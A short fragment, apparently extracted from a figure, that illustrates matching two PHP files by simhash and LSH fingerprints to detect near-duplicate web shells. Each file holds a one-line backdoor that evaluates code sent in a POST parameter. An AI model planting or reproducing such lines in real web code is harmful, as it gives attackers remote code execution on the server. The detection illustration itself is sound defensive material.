 <?php eval($_POST[123]);
<?php eval($_POST[456]);
a.php
b.php
100011000011
100011000011
simhash
simhash
LSH
Match